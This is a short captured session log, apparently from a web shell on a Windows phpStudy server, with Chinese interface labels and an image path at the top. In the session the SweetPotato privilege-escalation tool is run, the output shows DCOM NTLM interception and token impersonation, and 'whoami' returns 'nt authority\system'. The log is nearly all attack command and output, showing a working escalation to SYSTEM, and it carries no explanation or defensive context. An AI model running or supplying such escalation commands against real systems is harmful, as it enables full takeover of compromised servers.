 (*) 基础信息
当前路径: E:/phpStudy/PHPTutorial/WWW
磁盘列表: C:D:E:
系统信息: Windows NT SKYUSER-7E90I0E 6.2 build 9200 (Windows 8 Enterprise Edition) i586
当前用户: HP
(*) 输入 ashelp 查看本地命令
E:\phpStudy\PHPTutorial\WWW> SweetPotato.exe -a "whoami"
Modify by Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-
3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 15528 created.
=====================================
nt authority\system
[+] Process created, enjoy!
E:\phpStudy\PHPTutorial\WWW>